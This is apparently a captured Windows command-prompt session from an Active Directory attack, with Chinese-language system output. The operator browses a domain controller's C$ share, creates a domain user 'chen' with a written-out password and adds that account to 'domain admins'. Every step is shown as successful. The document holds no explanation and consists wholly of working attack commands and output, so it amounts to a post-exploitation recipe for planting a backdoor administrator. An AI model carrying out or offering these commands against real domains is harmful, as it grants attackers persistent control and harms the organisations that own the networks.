 C:\Users\eas2>dir \\WIN-105NMK8GB23.edu.org\c$
驱动器 \\WIN-105NMK8GB23.edu.org\c$ 中的卷没有标签。
卷的序列号是 4E8D-582B
\\WIN-105NMK8GB23.edu.org\c$ 的目录
2016/07/16  21:23    <DIR>          PerfLogs
2021/12/21  11:15    <DIR>          Program Files
2016/07/16  21:23    <DIR>          Program Files (x86)
2022/01/23  12:23    <DIR>          test
2022/01/23  12:15    <DIR>          Users
2022/01/26  21:25    <DIR>          Windows
0 个文件              0 字节
6 个目录  8,065,368,064 可用字节
C:\Users\eas2>net user chen qaz@123! /add /domain
这项请求将在域 edu.org 的域控制器处理。
命令成功完成。
C:\Users\eas2>net user
\\EAS3 的用户帐户
-------------------------------------------------------------------------------
Administrator            DefaultAccount           eas2
Guest
命令成功完成。
C:\Users\eas2>net group "domain admins" chen /add /domain
这项请求将在域 edu.org 的域控制器处理。
命令成功完成。